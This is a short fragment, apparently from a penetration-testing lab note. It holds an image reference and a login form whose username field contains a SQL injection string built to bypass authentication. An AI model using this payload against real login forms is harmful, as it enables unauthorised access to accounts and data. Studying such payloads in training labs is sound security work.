 Username: offsec' OR 1=1 -- //
Password: